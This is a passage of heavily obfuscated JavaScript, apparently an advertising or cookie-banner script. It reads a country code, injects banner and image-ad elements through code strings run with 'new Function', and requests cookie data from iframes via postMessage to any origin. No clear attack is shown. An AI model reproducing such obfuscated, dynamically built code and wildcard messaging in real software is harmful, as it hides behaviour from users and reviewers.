-0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return 